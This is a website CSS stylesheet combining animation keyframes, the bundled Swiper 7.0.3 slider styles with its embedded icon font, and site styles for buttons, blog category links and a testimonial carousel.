.motion__rotateInDownRight { -webkit-animation-name: rotateInDownRight; animation-name: rotateInDownRight; -webkit-transform-origin: right bottom; transform-origin: right bottom; }

@-webkit-keyframes rotateInUpLeft { from { -webkit-transform: rotate3d(0, 0, 1, 45deg); transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; }
  to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0);
    opacity: 1; } }

@keyframes rotateInUpLeft { from { -webkit-transform: rotate3d(0, 0, 1, 45deg); transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; }
  to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0);
    opacity: 1; } }

.motion__rotateInUpLeft { -webkit-animation-name: rotateInUpLeft; animation-name: rotateInUpLeft; -webkit-transform-origin: left bottom; transform-origin: left bottom; }

@-webkit-keyframes rotateInUpRight { from { -webkit-transform: rotate3d(0, 0, 1, -90deg); transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0; }
  to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0);
    opacity: 1; } }

@keyframes rotateInUpRight { from { -webkit-transform: rotate3d(0, 0, 1, -90deg); transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0; }
  to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0);
    opacity: 1; } }

.motion__rotateInUpRight { -webkit-animation-name: rotateInUpRight; animation-name: rotateInUpRight; -webkit-transform-origin: right bottom; transform-origin: right bottom; }

/* Rotating exits */
/* Specials */
/* Zooming entrances */
@-webkit-keyframes zoomIn { from { opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
            transform: scale3d(0.3, 0.3, 0.3); }
  50% { opacity: 1; } }
@keyframes zoomIn { from { opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
            transform: scale3d(0.3, 0.3, 0.3); }
  50% { opacity: 1; } }

.motion__zoomIn { -webkit-animation-name: zoomIn; animation-name: zoomIn; }

@-webkit-keyframes zoomInDown { from { opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
            transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
            animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% { opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomInDown { from { opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
            transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
            animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% { opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.motion__zoomInDown { -webkit-animation-name: zoomInDown; animation-name: zoomInDown; }

@-webkit-keyframes zoomInLeft { from { opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
            transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
            animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% { opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomInLeft { from { opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
            transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
            animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% { opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.motion__zoomInLeft { -webkit-animation-name: zoomInLeft; animation-name: zoomInLeft; }

@-webkit-keyframes zoomInRight { from { opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
            transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
            animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% { opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomInRight { from { opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
            transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
            animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% { opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.motion__zoomInRight { -webkit-animation-name: zoomInRight; animation-name: zoomInRight; }

@-webkit-keyframes zoomInUp { from { opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
            transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
            animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% { opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomInUp { from { opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
            transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
            animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% { opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.motion__zoomInUp { -webkit-animation-name: zoomInUp; animation-name: zoomInUp; }

/* Zooming exits */
/* Sliding entrances */
@-webkit-keyframes slideInDown { from { -webkit-transform: translate3d(0, -100vh, 0); transform: translate3d(0, -100vh, 0);
    visibility: visible; }
  to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } }
@keyframes slideInDown { from { -webkit-transform: translate3d(0, -100vh, 0); transform: translate3d(0, -100vh, 0);
    visibility: visible; }
  to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } }

.motion__slideInDown { -webkit-animation-name: slideInDown; animation-name: slideInDown; }

@-webkit-keyframes slideInLeft { from { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0);
    visibility: visible; }
  to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } }

@keyframes slideInLeft { from { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0);
    visibility: visible; }
  to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } }

.motion__slideInLeft { -webkit-animation-name: slideInLeft; animation-name: slideInLeft; }

@-webkit-keyframes slideInRight { from { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0);
    visibility: visible; }
  to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } }

@keyframes slideInRight { from { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0);
    visibility: visible; }
  to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } }

.motion__slideInRight { -webkit-animation-name: slideInRight; animation-name: slideInRight; }

@-webkit-keyframes slideInUp { from { -webkit-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0);
    visibility: visible; }
  to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } }

@keyframes slideInUp { from { -webkit-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0);
    visibility: visible; }
  to { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } }

.motion__slideInUp { -webkit-animation-name: slideInUp; animation-name: slideInUp; }

/* Sliding exits */
/** Swiper 7.0.3 Most modern mobile touch slider and framework with hardware accelerated transitions https://swiperjs.com Copyright 2014-2021 Vladimir Kharlampidi Released under the MIT License Released on: September 3, 2021 */
@font-face { font-family: 'swiper-icons'; src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff"); font-weight: 400; font-style: normal; }

:root { --swiper-theme-color: #007aff; }

.swiper { margin-left: auto; margin-right: auto; position: relative; overflow: hidden; list-style: none; padding: 0; /* Fix of Webkit flickering */ z-index: 1; }

.swiper-vertical > .swiper-wrapper { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.swiper-wrapper { position: relative; width: 100%; height: 100%; z-index: 1; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-transition-property: -webkit-transform; transition-property: -webkit-transform; transition-property: transform; transition-property: transform, -webkit-transform; -webkit-box-sizing: content-box; box-sizing: content-box; }

.swiper-android .swiper-slide, .swiper-wrapper { -webkit-transform: translate3d(0px, 0, 0); transform: translate3d(0px, 0, 0); }

.swiper-pointer-events { -ms-touch-action: pan-y; touch-action: pan-y; }

.swiper-pointer-events.swiper-vertical { -ms-touch-action: pan-x; touch-action: pan-x; }

.swiper-slide { -ms-flex-negative: 0; flex-shrink: 0; width: 100%; height: 100%; position: relative; -webkit-transition-property: -webkit-transform; transition-property: -webkit-transform; transition-property: transform; transition-property: transform, -webkit-transform; }

.swiper-slide-invisible-blank { visibility: hidden; }

/* Auto Height */
.swiper-autoheight, .swiper-autoheight .swiper-slide { height: auto; }

.swiper-autoheight .swiper-wrapper { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-transition-property: height, -webkit-transform; transition-property: height, -webkit-transform; transition-property: transform, height; transition-property: transform, height, -webkit-transform; }

/* 3D Effects */
.swiper-3d, .swiper-3d.swiper-css-mode .swiper-wrapper { -webkit-perspective: 1200px; perspective: 1200px; }

.swiper-3d .swiper-wrapper, .swiper-3d .swiper-slide, .swiper-3d .swiper-slide-shadow, .swiper-3d .swiper-slide-shadow-left, .swiper-3d .swiper-slide-shadow-right, .swiper-3d .swiper-slide-shadow-top, .swiper-3d .swiper-slide-shadow-bottom, .swiper-3d .swiper-cube-shadow { -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }

.swiper-3d .swiper-slide-shadow, .swiper-3d .swiper-slide-shadow-left, .swiper-3d .swiper-slide-shadow-right, .swiper-3d .swiper-slide-shadow-top, .swiper-3d .swiper-slide-shadow-bottom { position: absolute; left: 0; top: 0; width: 100%; height: 100%; pointer-events: none; z-index: 10; }

.swiper-3d .swiper-slide-shadow { background: rgba(0, 0, 0, 0.15); }

.swiper-3d .swiper-slide-shadow-left { background-image: -webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-right { background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-top { background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-bottom { background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

/* CSS Mode */
.swiper-css-mode > .swiper-wrapper { overflow: auto; scrollbar-width: none; /* For Firefox */ -ms-overflow-style: none; /* For Internet Explorer and Edge */ }

.swiper-css-mode > .swiper-wrapper::-webkit-scrollbar { display: none; }

.swiper-css-mode > .swiper-wrapper > .swiper-slide { scroll-snap-align: start start; }

.swiper-horizontal.swiper-css-mode > .swiper-wrapper { -ms-scroll-snap-type: x mandatory; scroll-snap-type: x mandatory; }

.swiper-vertical.swiper-css-mode > .swiper-wrapper { -ms-scroll-snap-type: y mandatory; scroll-snap-type: y mandatory; }

.swiper-centered > .swiper-wrapper::before { content: ''; -ms-flex-negative: 0; flex-shrink: 0; -webkit-box-ordinal-group: 10000; -ms-flex-order: 9999; order: 9999; }

.swiper-centered.swiper-horizontal > .swiper-wrapper > .swiper-slide:first-child { -webkit-margin-start: var(--swiper-centered-offset-before); margin-inline-start: var(--swiper-centered-offset-before); }

.swiper-centered.swiper-horizontal > .swiper-wrapper::before { height: 100%; width: var(--swiper-centered-offset-after); }

.swiper-centered.swiper-vertical > .swiper-wrapper > .swiper-slide:first-child { -webkit-margin-before: var(--swiper-centered-offset-before); margin-block-start: var(--swiper-centered-offset-before); }

.swiper-centered.swiper-vertical > .swiper-wrapper::before { width: 100%; height: var(--swiper-centered-offset-after); }

.swiper-centered > .swiper-wrapper > .swiper-slide { scroll-snap-align: center center; }

.swiper-fade.swiper-free-mode .swiper-slide { -webkit-transition-timing-function: ease-out; transition-timing-function: ease-out; }

.swiper-fade .swiper-slide { pointer-events: none; -webkit-transition-property: opacity; transition-property: opacity; }

.swiper-fade .swiper-slide .swiper-slide { pointer-events: none; }

.swiper-fade .swiper-slide-active, .swiper-fade .swiper-slide-active .swiper-slide-active { pointer-events: auto; }

/* Preloader */
:root { /* --swiper-preloader-color: var(--swiper-theme-color); */ }

.swiper-lazy-preloader { width: 42px; height: 42px; position: absolute; left: 50%; top: 50%; margin-left: -21px; margin-top: -21px; z-index: 10; -webkit-transform-origin: 50%; transform-origin: 50%; -webkit-animation: swiper-preloader-spin 1s infinite linear; animation: swiper-preloader-spin 1s infinite linear; -webkit-box-sizing: border-box; box-sizing: border-box; border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color)); border-radius: 50%; border-top-color: transparent; }

.swiper-lazy-preloader-white { --swiper-preloader-color: #fff; }

.swiper-lazy-preloader-black { --swiper-preloader-color: #000; }

@-webkit-keyframes swiper-preloader-spin { 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }

@keyframes swiper-preloader-spin { 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }

:root { --swiper-navigation-size: 44px; /* --swiper-navigation-color: var(--swiper-theme-color); */ }

.swiper-button-prev, .swiper-button-next { position: absolute; top: 50%; width: calc(var(--swiper-navigation-size) / 44 * 27); height: var(--swiper-navigation-size); margin-top: calc(0px - (var(--swiper-navigation-size) / 2)); z-index: 10; cursor: pointer; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; color: var(--swiper-navigation-color, var(--swiper-theme-color)); }

.swiper-button-prev.swiper-button-disabled, .swiper-button-next.swiper-button-disabled { opacity: 0.35; cursor: auto; pointer-events: none; }

.swiper-button-prev:after, .swiper-button-next:after { font-family: swiper-icons; font-size: var(--swiper-navigation-size); text-transform: none !important; letter-spacing: 0; text-transform: none; font-variant: initial; line-height: 1; }

.swiper-button-prev, .swiper-rtl .swiper-button-next { left: 10px; right: auto; }

.swiper-button-prev:after, .swiper-rtl .swiper-button-next:after { content: 'prev'; }

.swiper-button-next, .swiper-rtl .swiper-button-prev { right: 10px; left: auto; }

.swiper-button-next:after, .swiper-rtl .swiper-button-prev:after { content: 'next'; }

.swiper-button-lock { display: none; }

:root { /* --swiper-pagination-color: var(--swiper-theme-color); */ }

.swiper-pagination { position: absolute; text-align: center; -webkit-transition: 300ms opacity; transition: 300ms opacity; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); z-index: 10; }

.swiper-pagination.swiper-pagination-hidden { opacity: 0; }

/* Common Styles */
.swiper-pagination-fraction, .swiper-pagination-custom, .swiper-horizontal > .swiper-pagination-bullets, .swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 10px; left: 0; width: 100%; }

/* Bullets */
.swiper-pagination-bullets-dynamic { overflow: hidden; font-size: 0; }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transform: scale(0.33); transform: scale(0.33); position: relative; }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active { -webkit-transform: scale(1); transform: scale(1); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main { -webkit-transform: scale(1); transform: scale(1); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev { -webkit-transform: scale(0.66); transform: scale(0.66); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev { -webkit-transform: scale(0.33); transform: scale(0.33); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next { -webkit-transform: scale(0.66); transform: scale(0.66); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next { -webkit-transform: scale(0.33); transform: scale(0.33); }

.swiper-pagination-bullet { width: 8px; height: 8px; display: inline-block; border-radius: 50%; background: #000; opacity: 0.2; }

button.swiper-pagination-bullet { border: none; margin: 0; padding: 0; -webkit-box-shadow: none; box-shadow: none; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

.swiper-pagination-clickable .swiper-pagination-bullet { cursor: pointer; }

.swiper-pagination-bullet:only-child { display: none !important; }

.swiper-pagination-bullet-active { opacity: 1; background: var(--swiper-pagination-color, var(--swiper-theme-color)); }

.swiper-vertical > .swiper-pagination-bullets, .swiper-pagination-vertical.swiper-pagination-bullets { right: 10px; top: 50%; -webkit-transform: translate3d(0px, -50%, 0); transform: translate3d(0px, -50%, 0); }

.swiper-vertical > .swiper-pagination-bullets .swiper-pagination-bullet, .swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet { margin: 6px 0; display: block; }

.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic, .swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic { top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); width: 8px; }

.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet, .swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { display: inline-block; -webkit-transition: 200ms top, 200ms -webkit-transform; transition: 200ms top, 200ms -webkit-transform; transition: 200ms transform, 200ms top; transition: 200ms transform, 200ms top, 200ms -webkit-transform; }

.swiper-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet, .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet { margin: 0 4px; }

.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic, .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic { left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); white-space: nowrap; }

.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet, .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transition: 200ms left, 200ms -webkit-transform; transition: 200ms left, 200ms -webkit-transform; transition: 200ms transform, 200ms left; transition: 200ms transform, 200ms left, 200ms -webkit-transform; }

.swiper-horizontal.swiper-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transition: 200ms right, 200ms -webkit-transform; transition: 200ms right, 200ms -webkit-transform; transition: 200ms transform, 200ms right; transition: 200ms transform, 200ms right, 200ms -webkit-transform; }

/* Progress */
.swiper-pagination-progressbar { background: rgba(0, 0, 0, 0.25); position: absolute; }

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill { background: var(--swiper-pagination-color, var(--swiper-theme-color)); position: absolute; left: 0; top: 0; width: 100%; height: 100%; -webkit-transform: scale(0); transform: scale(0); -webkit-transform-origin: left top; transform-origin: left top; }

.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill { -webkit-transform-origin: right top; transform-origin: right top; }

.swiper-horizontal > .swiper-pagination-progressbar, .swiper-pagination-progressbar.swiper-pagination-horizontal, .swiper-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite { width: 100%; height: 4px; left: 0; top: 0; }

.swiper-vertical > .swiper-pagination-progressbar, .swiper-pagination-progressbar.swiper-pagination-vertical, .swiper-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite { width: 4px; height: 100%; left: 0; top: 0; }

.swiper-pagination-lock { display: none; }

/*======================================= Base Settings =======================================*/
body { background-color: #F2FDFF; }

.wrapper { overflow: hidden; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.content p > a.button:only-child, .additional-content-area p > a.button:only-child { margin-bottom: 0; }

.blog-category__link { background-color: transparent; text-transform: uppercase; text-decoration: none; letter-spacing: 5px; display: inline-block; color: #144088; font-size: 0.65rem; border: 1px solid #144088; padding: 0.15rem 0.5rem; margin: 0 0.2rem 0.2rem 0; -webkit-transition: 0.25s; transition: 0.25s; }

.blog-category__link:focus, .blog-category__link:hover { background-color: #144088; color: #fff; }

.browsehappy { background: #fff; padding: 0.5rem 1.5rem; text-align: center; color: #000; }

.button { text-decoration: none; }

.button.full { display: block; }

.button:hover, .button:focus { color: #fff; border-color: #4CBBEA; }

.button.secondary { border-color: #fff; color: #fff; background-color: transparent; }

.button.secondary:hover, .button.secondary:focus { border-color: #213F6F; background-color: #213F6F; color: #fff; }

.button.third { border-color: #4CBBEA; background-color: #4CBBEA; color: #fff; }

.button.third:hover, .button.third:focus { border-color: #213F6F; background-color: #213F6F; color: #fff; }

a.arrow { padding-right: 15px; position: relative; }

a.arrow::before { content: ""; -webkit-transition: 0.3s ease-in-out; transition: 0.3s ease-in-out; width: 8px; height: 12px; position: absolute; top: 0; bottom: 1px; margin: auto; right: 0; -webkit-transform: translateX(0); transform: translateX(0); background-size: contain; background-position: center; background-repeat: no-repeat; background-image: url("/images/button-arrow.svg"); }

a.arrow:hover::before, a.arrow:focus::before { -webkit-transform: translateX(3px); transform: translateX(3px); }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 0.9rem; font-weight: 300; margin-bottom: 0.5rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 0.9rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.8rem; font-style: italic; }

blockquote cite::before { content: none; }

.testimonial-slider { padding-top: 1rem; }

.testimonial-slider blockquote { position: relative; }

.testimonial-slider blockquote img { -webkit-box-shadow: 0 0 0.4rem rgba(0, 0, 0, 0.07); box-shadow: 0 0 0.4rem rgba(0, 0, 0, 0.07); border: 0; border-radius: 0.5rem; max-width: 10rem; }

.testimonial-slider blockquote q { line-height: 1.2; color: #707070; font-weight: 400; font-style: normal; font-size: 0.9rem; position: relative; }

.testimonial-slider blockquote q::before, .testimonial-slider blockquote q::after { content: none; }

.testimonial-slider blockquote q svg { position: absolute; left: -0.4rem; top: -1rem; width: 3.85rem; z-index: -1; }

.testimonial-slider blockquote q svg path { fill: #F8F8F8; }

.testimonial-slider blockquote cite { color: #144088; font-weight: 700; font-style: normal; font-size: 0.8rem; text-transform: uppercase; }

.testimonial-slider blockquote cite > div:first-child { margin-right: 1rem; }

.testimonial-slider blockquote cite > div { display: inline-block; }

.testimonial-slider [data-review-stars] span > * { padding: 0 0.125rem; }

.testimonial-slider .swiper-pagination { bottom: 0; text-align: left; }

.testimonial-slider .swiper-pagination-bullet { border: thin solid #144088; background: #fff; opacity: 1; }

.testimonial-slider .swiper-pagination-bullet.swiper-pagination-bullet-active { background: #144088; }

@media print, screen and (max-width: 39.99875em) { .testimonial-slider blockquote { text-align: center; }
  .testimonial-slider blockquote img { margin-bottom: 1rem; }
  .testimonial-slider .swiper-pagination { text-align: center; } }

@media print, screen and (min-width: 40em) { .testimonial-slider blockquote { display: grid; grid-template: 1fr / 1fr 4fr; grid-column-gap: 1rem; }
  .testimonial-slider blockquote img { grid-column: 1 / 2; grid-row: 1 / 3; }
  .testimonial-slider blockquote q { font-size: 0.9rem; grid-column: 2 / 2; grid-row: 1 / 2; }
  .testimonial-slider blockquote cite { font-size: 0.9rem; grid-column: 2 / 2; grid-row: 2 / 2; } }

@media print, screen and (min-width: 64em) { .testimonial-slider blockquote q { font-size: 0.9rem; }
  .testimonial-slider blockquote cite { font-size: 0.9rem; } }

